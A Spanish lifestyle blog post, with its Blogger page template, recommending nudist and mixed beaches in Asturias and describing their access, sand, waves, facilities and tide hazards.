<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg89YJKp4pVIeV0pz6OQ5aRT5dRt2EqYKDwxZj_anIHdSy7qESzqtg1TO65-PDJSUXUqB0DUcsTrEjTF5Fb8Hl-1bsqieg6f6L9nKoJ_1NZ7fZXYUfsEFAYiDavnxy17HU1Ga8bCR180w/s1600/mejores-playas-nudistas-Asturias-735x400.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="400" data-original-width="735" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg89YJKp4pVIeV0pz6OQ5aRT5dRt2EqYKDwxZj_anIHdSy7qESzqtg1TO65-PDJSUXUqB0DUcsTrEjTF5Fb8Hl-1bsqieg6f6L9nKoJ_1NZ7fZXYUfsEFAYiDavnxy17HU1Ga8bCR180w/s1600/mejores-playas-nudistas-Asturias-735x400.jpg" /></a></div>
<br />
El contacto con la naturaleza sin nada de ropa es una práctica cada vez más difundida en España. Se trata de un movimiento que comenzó en Alemania a inicios del Siglo XX y que percibe el desnudo integral propio o ajeno como algo natural, no representando una incitación sexual. <strong>&#191;Te animas a probar el nudismo? </strong>Si la respuesta es afirmativa, en Asturias encontrarás localizaciones ideales.<br />
Asturias no solo se caracteriza por ser un destino turístico de montañas y entornos verdes. Ciertamente, sus atracciones más conocidas son los picos y lagos con hermosas rutas de senderismo, pero en esta ocasión traemos una propuesta diferente. Hemos preparado un listado con las <strong>mejores playas nudistas de Asturias</strong> en las que podrás desprenderte de tu ropa libremente.<br />
<br />
<br />
<h3>
<b>Playa De Peñarrubia (Gijón)</b></h3>
Esta locación es la playa nudista por excelencia en la zona. Según la <a href="https://naturismo.org/" rel="noreferrer noopener" target="_blank"><strong>Federación Española de Naturismo</strong></a> es bastante concurrida, aunque sus aguas no son de la mejor calidad para el baño puesto que el entorno es rocoso al encontrarse en un acantilado y requiere algunas precauciones, pero ciertamente la vista merece mucho la pena para disfrutar de un día diferente.<br />
<br />
La arena en la <strong>Playa de Peñarrubia</strong> es de grano fino y tostado, siendo el margen derecho la mejor zona para tomar un baño sin preocuparse demasiado por el terreno rocoso.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvmVAMa9LJ9QJ260Cs776zc-Qn3rVqyWuhxm5MaZSckYvYmFLB3l6gA2ngOOmrOGrbBYJ4oeTbB6MJcaK7sjJmms_6bcbSVp0fvrzvMTvE-QYLokQ3zHy9bZrACGZawGgGQY7x5qjVVg/s1600/1024px-Gijon-playa-penarrubia.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvmVAMa9LJ9QJ260Cs776zc-Qn3rVqyWuhxm5MaZSckYvYmFLB3l6gA2ngOOmrOGrbBYJ4oeTbB6MJcaK7sjJmms_6bcbSVp0fvrzvMTvE-QYLokQ3zHy9bZrACGZawGgGQY7x5qjVVg/s1600/1024px-Gijon-playa-penarrubia.jpg" /></a></div>
<br />
<h3>
<b>Playa De Requexinos (Castrillón)</b></h3>
La fachada litoral de la <strong>Playa de Requexinos</strong> es de montaña, lo que significa un entorno verde frente a un mar de un azul intenso y de oleaje fuerte. Su acceso es sencillo y es preferida por muchos nudistas al estar un poco apartada de las multitudes curiosas, pero como desventaja encontramos que no existen duchas, lavapies, servicios de restaurantes cercanos y, ni siquiera, la posibilidad de alquilar una sombrilla.<br />
<br />
Se trata de un punto geográfico que seguro te cautivará pero tendrás que ir preparado con todo lo que puedas necesitar, como agua y alimentos, si quieres pasar el día desnudo con tranquilidad.<br />
<br />
<h3>
Portiellu de Cué (Llanes)</h3>
<h2>
<span class="ez-toc-section-end"></span></h2>
La <strong>Playa de Portiellu de Cué</strong> es de arena suave y blanca que resulta bastante cómoda, aunque es bastante rocosa como la mayoría de las playas de Asturias. Tiene un oleaje moderado y se encuentra bastante aislada de las miradas curiosas, una característica que la ha convertido en el destino perfecto para los naturistas españoles.<br />
<br />
Accederemos a ella a través del arenal rocoso de Toró durante la marea baja, pero toma en consideración que puedes quedarte atrapado si la marea sube.<br />
<br />
<h3>
San Martín de Llanes (Llanes)</h3>
<h2>
<span class="ez-toc-section-end"></span></h2>
Las vistas que encontrarás en <strong>San Martín de Llanes</strong> son increíbles. Su acceso es un poco difícil y se realiza a pie. Es un entorno completamente natural donde sentirás un alto grado de intimidad, pero además es un destino genial para quienes también gustan de practicar surf ya que su oleaje es bastante fuerte.<br />
<br />
Es una zona protegida, colmada de vegetación y con un panorama rocoso de impresionante belleza.<br />
<div class="wp-block-image">
<br />
<br />
<br />
<figure class="aligncenter size-large"><img alt="Playa San Marti&#769;n de Llanes" class="wp-image-4309" sizes="(max-width: 450px) 100vw, 450px" src="https://asturias24.es/wp-content/uploads/2020/06/Playa-San-Marti&#769;n-de-Llanes.jpg" srcset="https://asturias24.es/wp-content/uploads/2020/06/Playa-San-Marti&#769;n-de-Llanes.jpg 450w, https://asturias24.es/wp-content/uploads/2020/06/Playa-San-Marti&#769;n-de-Llanes-300x181.jpg 300w" /></figure></div>
<h3>
Playa de Xagó (Gozón)</h3>
<h2>
<span class="ez-toc-section" id="playa-de-xago-(gozon)"></span><span class="ez-toc-section-end"></span></h2>
En el borde occidental del Cabo Peñas encontramos este punto de gran fama entre los naturistas españoles, pero solo puedes andar desnudo libremente en la zona central de las dunas. La <strong>Playa de Xagó</strong> es un entorno rodeado de vegetación intensa y con un acceso sencillo. Es una de las playas mejor conservadas de Asturias y ofrece 350.000 metros cuadrados de superficie, con arena muy suave.<br />
<br />
Recuerda que en la mayor parte tendrás que utilizar traje de baño, lo cual la clasifica como una playa mixta, o que admite el nudismo de forma limitada.<br />
<br />
<h3>
Playa Barayo (Valdés)</h3>
<h2>
<span class="ez-toc-section" id="playa-barayo-(valdes)"></span><span class="ez-toc-section-end"></span></h2>
Recibe el nombre de <strong>Playa Barayo</strong> por el río que divide los municipios de Navia y Valdés. Sin dudas, este es un lugar que los naturistas adorarán puesto que se trata de una Reserva Natural de belleza inigualable, con flora, fauna y zonas rocosas que la vuelven una de las playas más interesantes de la zona. Si agregamos a esto que podemos desnudarnos por completo en este entorno, resulta perfecta.<br />
<br />
Es una playa acogedora, muy íntima y de pequeñas dimensiones, lo cual es genial para una escapada nudista, aunque llegar a ella es un poco difícil.<br />
<br />
<h3>
Playa De Ballota (Llanes)</h3>
<h2>
<span class="ez-toc-section" id="playa-de-ballota-(llanes)"></span><span class="ez-toc-section-end"></span></h2>
Muy cerca de la anterior nos encontramos con la pequeña <strong>Playa de Ballota</strong>, de tan solo unos 350 metros cuadrados, en la Costa Oriental. Aquí, además de poder andar parcialmente desnudos, también se encuentra permitida la pesca deportiva. Es un paisaje protegido y bastante hermoso, como la mayor parte de la costa de Asturias encontrarás un mar de color intenso, pero en esta ocasión con oleaje calmado.<br />
<br />
La vegetación es otra característica que no desaparece. Mientras disfrutamos del sol y las altas temperaturas, tendremos detrás una vegetación espesa como compañía.<br />
<div class="wp-block-image">
<br />
<br />
<br />
<figure class="aligncenter size-large"><img alt="Playa De Ballota" class="wp-image-4308" sizes="(max-width: 450px) 100vw, 450px" src="https://asturias24.es/wp-content/uploads/2020/06/Playa-De-Ballota.jpg" srcset="https://asturias24.es/wp-content/uploads/2020/06/Playa-De-Ballota.jpg 450w, https://asturias24.es/wp-content/uploads/2020/06/Playa-De-Ballota-300x173.jpg 300w" /></figure></div>
<h3>
El Moro (Navia)</h3>
<h2>
<span class="ez-toc-section" id="el-moro-(navia)"></span><span class="ez-toc-section-end"></span></h2>
También puedes practicar nudismo la playa de <strong>El Moro</strong>, pero dentro de áreas limitadas. Se trata de una playa mixta que incluye zonas exclusivas para conectar con la naturaleza en desnudez total y otras en las que tendrás que utilizar traje de baño. El surf es habitual por su intenso oleaje, así como la pesca deportiva. Los apasionados por estas actividades tienen un enclave ideal para el verano.<br />
Su arena es oscura y gruesa, además la playa es rocosa por lo tanto es importante que asumas los cuidados correspondientes durante el baño.<br />
<br />
<h3>
El Silencio (Cudillero)</h3>
<h2>
<span class="ez-toc-section" id="el-silencio-(cudillero)"></span><span class="ez-toc-section-end"></span></h2>
La experiencia de visitar <strong>El Silencio</strong> es absolutamente genial. Es una playa casi desierta, ideal para conseguir relajación física y mental, disfrutando de nuestra desnudez con total confianza y sin restricciones. Su acceso es un poco complicado, razón por la cual las multitudes se mantienen alejadas. Las montañas alrededor te ofrecerán vistas impresionantes, ideales para la fotografía.<br />
Su suelo es rocoso, por lo que es una buena idea visitarla con calzado especial para hacer el baño más cómodo.<br />
<br />
<br />
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Las mejores playas nudistas de Asturias</span>
<img alt='Las mejores playas nudistas de Asturias' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg89YJKp4pVIeV0pz6OQ5aRT5dRt2EqYKDwxZj_anIHdSy7qESzqtg1TO65-PDJSUXUqB0DUcsTrEjTF5Fb8Hl-1bsqieg6f6L9nKoJ_1NZ7fZXYUfsEFAYiDavnxy17HU1Ga8bCR180w/s72-c/mejores-playas-nudistas-Asturias-735x400.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>RCE</span>
        on 
        <span class='dtreviewed'>
sábado, junio 27, 2020
<span class='value-title' title='sábado, junio 27, 2020'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags:</span>
<a href='https://www.yolanda.info/search/label/LIFESTYLE' rel='tag'>
LIFESTYLE
</a>
</div>
<ul class='social-pop' id='share-box'>
<li>Share:</li>
<li class='twitter'><a href='http://twitter.com/share?url=https://www.yolanda.info/2020/06/las-mejores-playas-nudistas-de-asturias.html&title=Las mejores playas nudistas de Asturias' target='_blank'><span></span><i>Twitter</i></a></li>
<li class='facebook'><a href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2020/06/las-mejores-playas-nudistas-de-asturias.html&title=Las mejores playas nudistas de Asturias' target='_blank'><span></span><i>Facebook</i></a></li>
<li class='google'><a href='https://plus.google.com/share?url=https://www.yolanda.info/2020/06/las-mejores-playas-nudistas-de-asturias.html&title=Las mejores playas nudistas de Asturias' target='_blank'><span></span><i>Google+</i></a></li>
<li class='pinterest'><a href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2020/06/las-mejores-playas-nudistas-de-asturias.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg89YJKp4pVIeV0pz6OQ5aRT5dRt2EqYKDwxZj_anIHdSy7qESzqtg1TO65-PDJSUXUqB0DUcsTrEjTF5Fb8Hl-1bsqieg6f6L9nKoJ_1NZ7fZXYUfsEFAYiDavnxy17HU1Ga8bCR180w/s1600/mejores-playas-nudistas-Asturias-735x400.jpg&description= Disfrutar del sol en medio de un entorno idílico y mostrar nuestra desnudez con libertad es justo lo que ofrecen las playas nudistas en Ast...' target='_blank'><span></span><i>Pinterest</i></a></li>
</ul>
<div style='clear:both'></div>
<div class='author-post'>
<a name='author-push'></a>
</div>
<div id='related-posts'>
LIFESTYLE
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.yolanda.info/2020/06/coca-cola-suspende-su-publicidad-en-las.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2081934835109594198?po=495122278583959575&hl=es&saa=85391&origin=https://www.yolanda.info' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.yolanda.info/feeds/495122278583959575/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>yolanda.info</h2>
<div class='widget-content'>
<!-- Author Profile -->

Image Link [https://pbs.twimg.com/profile_images/1406619343274774535/BbB7MsqL_400x400.jpg]

Author Name [Yolanda Couceiro Morín]

Author Description [Bilbaína. Libertaria 100%. Colaboro en La Tribuna del País Vasco y Radiocadena Española]

<!-- Social Icons no Delete -->

Twitter Username [yolandacmorin]

Facebook Username [yolandacouceiromorin]

GPlus Username [none]

Pinterest Username [none]

Instagram Username [malditayolanda]
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>INSTAGRAM</h2>
<div class='widget-content'>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/COiJxBXgOtd/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/COiJxBXgOtd/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewbox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> Ver esta publicación en Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/COiJxBXgOtd/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">Una publicación compartida de Maldita Yolanda (@malditayolanda)</a></p></div></blockquote> <script async src="//www.instagram.com/embed.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='259' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWd84cT7lo1LTWzVqkSZNGjDpLVuo98u5LGiNOFDYWdVcfaEMYscAat8oyVcKaGdws_KaJJOYqYXF7VLKmJf_dh_u8d8XLC1D2O8ekmWwluKtx1j75dr6dm4mj7O1koqM8pxIhhpsT01Qg/s1600/Trapeze-Girl_590x.gif' width='284'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fyolandacouceiromorin%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>TEMAS</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/ACTUALIDAD'>ACTUALIDAD</a>
<span dir='ltr'>(67)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/ANALISTAS%20INVITADOS'>ANALISTAS INVITADOS</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/CAMBIO%20CLIM%C3%81TICO'>CAMBIO CLIMÁTICO</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/FEMINISMO'>FEMINISMO</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/HISTORIA'>HISTORIA</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/INMIGRACI%C3%93N'>INMIGRACIÓN</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/INTERNACIONAL'>INTERNACIONAL</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/LIFESTYLE'>LIFESTYLE</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/LUJO'>LUJO</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/NATURISMO'>NATURISMO</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINION'>OPINION</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINI%C3%93N%20Y%20AN%C3%81LISIS'>OPINIÓN Y ANÁLISIS</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/POETAS'>POETAS</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/POL%C3%8DTICA'>POLÍTICA</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/RADIOCADENA'>RADIOCADENA</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/TECNOLOGIA'>TECNOLOGIA</a>
<span dir='ltr'>(3)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>LO MÁS VISTO</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html' target='_blank'>
<img alt='Siete hoteles naturistas en España que te recomiendo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjupGKZ4UrUJia0fnbohKLYrGlW5AAlRHV4sXFO-lVMVMOEnoqUgtkx5PiD9W10S9d7gDdAq_wEgfIzUQ3SOH_MyltEGBspQ5kfIuveGnNC9a5tM5ao7iPV691u8MJ7_fGq7NoJkt7jJfI/s72-c/ver.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html'>Siete hoteles naturistas en España que te recomiendo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2021/08/el-patio-marbella-club.html' target='_blank'>
<img alt='El Patio, Marbella Club' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNnEHHYvOqOuRQbZcughIq4uhSKDcPloZLfiiGVFWzX5RTImixxQNWva5Yf47x8e7kPnN6usKkoyrTdId4MQc-xOcV_9_Q3E6TMDsAKTM1ZMjzHK-7RZBJHUYWl1XCemzTFOS77Dh3JbY/s72-c/yoli.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2021/08/el-patio-marbella-club.html'>El Patio, Marbella Club</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html' target='_blank'>
<img alt='No diga tonto, diga Fernando Simón: «Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España»' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY5BqDEJ7EgY05xOHgMZcnSi52MN8BBbZNMNWWF6GryUqN1P8iscyeO-kleD02F-o2oOkhKeTXnVVAaFNnNoHFPt0KxHnmfUPN0C5on1LNJYY2aO_kBK4gCglZ_dX-oCXkqrcO5FD1rwiM/s72-c/simon2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html'>No diga tonto, diga Fernando Simón: &#171;Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España&#187;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5a1f24d9c87cd900112f81c1&product=inline-share-buttons' async='async'></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html' target='_blank'>
<img alt='Siete hoteles naturistas en España que te recomiendo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjupGKZ4UrUJia0fnbohKLYrGlW5AAlRHV4sXFO-lVMVMOEnoqUgtkx5PiD9W10S9d7gDdAq_wEgfIzUQ3SOH_MyltEGBspQ5kfIuveGnNC9a5tM5ao7iPV691u8MJ7_fGq7NoJkt7jJfI/s72-c/ver.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html'>Siete hoteles naturistas en España que te recomiendo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2021/08/el-patio-marbella-club.html' target='_blank'>
<img alt='El Patio, Marbella Club' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNnEHHYvOqOuRQbZcughIq4uhSKDcPloZLfiiGVFWzX5RTImixxQNWva5Yf47x8e7kPnN6usKkoyrTdId4MQc-xOcV_9_Q3E6TMDsAKTM1ZMjzHK-7RZBJHUYWl1XCemzTFOS77Dh3JbY/s72-c/yoli.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2021/08/el-patio-marbella-club.html'>El Patio, Marbella Club</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
